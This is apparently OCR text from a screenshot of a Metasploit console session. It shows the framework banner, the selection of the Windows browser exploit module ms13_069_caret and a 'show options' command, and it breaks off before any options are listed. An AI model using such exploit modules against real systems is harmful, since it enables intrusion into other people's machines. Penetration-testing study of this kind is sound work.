
       =[ metasploit v4.9.0-dev 
[core:4.9 api:1.0]

+ -- --=[ 1248 exploits - 678 
auxiliary - 199 post

+ -- --=[ 324 payloads - 32 
encoders - 8 nops

msf > use 
exploit/windows/browser/ms13_06
9_caret 

msf exploit(ms13_069_caret) > 
Show the options:
msf exploit(ms13_069_caret) > 
show options

Module options 
(exploit/windows/browser/ms13_0